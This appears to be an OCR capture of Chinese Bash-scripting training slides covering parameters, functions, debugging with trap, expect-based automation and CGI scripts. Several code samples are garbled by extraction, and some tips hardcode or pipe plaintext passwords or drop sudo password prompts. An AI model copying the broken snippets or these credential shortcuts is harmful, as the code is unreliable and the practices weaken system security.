

# **脚本**







### ❖ 注释



### ❖ 传⼊参数



### ◆ 执行

❖ 调试



## \* #以后的语句, shell不会解析。 \* 多行注释可以考虑采用:<<

















### \* \$0 表示执行的程序, 是相对于执行目录的路径 ◆ \$1, \$2, \$3 分别表示第几个参数。默认shell只支持9个参数, 使用shift可以传递 更多的参数。

- \* \$@,\$\* 表示所有的参数, 不含\$0
- ❖ \${#\*}和\${#@}表⽰位置参数的个数
- ❖ 通过\${\*:1:3}, \${\*:\$#} 来表⽰多个参数。





\* \$@可以在函数之间传递参数, 并不改变参数的排列 \* 记得使用"\$@", 不要直接使用\$@ \* \$\* 会把参数打散。相对顺序不变, 但是参数的个数就变成8个了。 \* 演示方法 ff()

\* ff(){ for d in \$@ "\$@" \$\* "\$\*"; do echo \$d ; done; } ; ff 1 2 '3 "4 5" 6' 7 "8 9" □Fister

testing-studio.com



 $SOPES*$ 

### \* 比如123'45"67"8'。这个参数在经过多次传递后,依然表示4个参数







### ❖ [function] name() {

❖

..



❖ }

### ❖ Function 可以省略。除了可以在脚本⽂件中使⽤函数外,还可以shell中定义。





这些定义会在本次shell结束后消失。

❖ 如果没有return,返回值是最后⼀句指令的返回值。



## ❖ chmod u+x xxx.sh; ./xxx.sh ◆ bash xxx.sh (这种方式会开启一个sub shell) ❖ source xxx.sh (在当前shell中执⾏ . Xxx.sh 同义)

❖ eval 可以执⾏shell原义语句 ❖ exec 尽量不要使⽤,这会破坏当前的shell



执行方式







# **debug**

## ❖ bash –x (读取每⼀句,并执⾏,可以⽅便的看到执⾏的语句) \* set –x 在当前shell中调试, set +x还原









## ❖ trap 相关的信号,包括ERR,DEBUG等 ❖ trap 'cmd' ERR



# Trap 常用信号 DEBUGERR EXIT

```
(x++) ) ; ((xx++)) ; echo \xixx; }
x=6[huangysh@qa-qd-62-37 ~] $ ff
x=6x=6x=1x=1x=2x=3x = 4x=5x=66
x=6[huangysh@qa-qd-62-37 ~] \frac{1}{2}
```
testing-studio.com



### [huangysh@qa-qd-62-37 ~] \$ ff() { trap 'echo x=\$xx' DEBUG;xx=1; ((yy=xx+1)); ((xx++));





testing-studio.com



# Bash自动化



# 自动化交互

## ❖ 批处理并不等于⾃动化 \* 让交互程序实现非交互执行 ❖ 借⽤第三⽅⼯具expect









\*<< 文档字符串。可以实现对序列化输入的操作自动化 ❖ 管道⽅式 echo 'pasword' |passwd ❖ 去掉sudo密码提⽰,也可通过修改sudoer⽂件 ❖ 去掉ssh密码,也可以通过添加认证 expect











```
#!/usr/bin/expect
set timeout 30
expect {
    password: {
        send "password\r"
    \} "yes/no)?" {
        send "yes\r"
        set timeout -1\} timeout {
        exit
      eof {
        exit
    п.
```
testing-studio.com

ł



## expect

### spawn /usr/local/bin/scp -P 36000 user@ip:/data/myfile /datal







## **⼀键搭建web⽹站**









### ❖ python2 -m CGIHTTPServer 8000 ❖ python3 -m http.server -cgi 8000



# CGI-Bin技术

- $*$  #!/bin/bash
- \* echo "Content-type: text/html"
- \* echo ""
- \* curl http://www.baidu.com/s?\$QUERY\_STRING 2>/dev/null

- 把代码放到cgi-bin目录下,增加可执行权限
- \* 使用apache或者python server运行

